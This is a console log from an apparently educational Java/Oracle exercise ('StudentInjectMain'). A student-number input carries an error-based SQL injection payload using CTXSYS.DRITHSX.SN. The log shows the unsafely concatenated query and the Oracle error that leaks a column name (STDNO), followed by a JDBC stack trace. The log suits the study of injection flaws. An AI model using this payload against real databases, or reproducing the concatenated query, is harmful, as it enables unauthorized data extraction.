 Problems @ Javadoc Declaration Console
<terminated> StudentInjectMain (1) [Java Application] /Library/Java/JavaVirtualMachines/jdk-21.jdk/Contents/Home/bin/java (2026. 9. 3. 오전 10:44:14 – 오전 10:44:18 elapsed: 0:00:03.495) [pid:
db 연결 성공
학생 번호 입력 : ' or CTXSYS.DRITHSX.SN(user,(select column_name from (select column_name, ROWNUM AS RNUM FROM user_tab_columns wh
' or CTXSYS.DRITHSX.SN(user,(select column_name from (select column_name, ROWNUM AS RNUM FROM user_tab_columns where table_name
select * from student where stdNo='' or CTXSYS.DRITHSX.SN(user,(select column_name from (select column_name, ROWNUM AS RNUM FROM u
java.sql.SQLException: ORA-20000: Oracle Text 오류:
DRG-11701: STDNO 키워드 사전이 존재하지 않습니다
ORA-06512: "CTXSYS.DRUE", 192행
ORA-06512: "CTXSYS.DRITHSX", 555행
ORA-06512: 1행
https://docs.oracle.com/error-help/db/ora-20000/
at com.oracle.database.jdbc/oracle.jdbc.driver.T4CTTIoer11.processError(T4CTTIoer11.java:715)
at com.oracle.database.jdbc/oracle.jdbc.driver.T4CTTIoer11.processError(T4CTTIoer11.java:615)
at com.oracle.database.jdbc/oracle.jdbc.driver.T4C8Oall.processError(T4C8Oall.java:1372)
at com.oracle.database.jdbc/oracle.jdbc.driver.T4CTTIfun.receive(T4CTTIfun.java:972)
at com.oracle.database.jdbc/oracle.jdbc.driver.T4CTTIfun.doRPC(T4CTTIfun.java:237)
at com.oracle.database.jdbc/oracle.jdbc.driver.T4C8Oall.doOALL(T4C8Oall.java:524)
at com.oracle.database.jdbc/oracle.jdbc.driver.T4CPreparedStatement.doOall8(T4CPreparedStatement.java:298)
at com.oracle.database.jdbc/oracle.jdbc.driver.T4CPreparedStatement.executeForDescribe(T4CPreparedStatement.java:1257)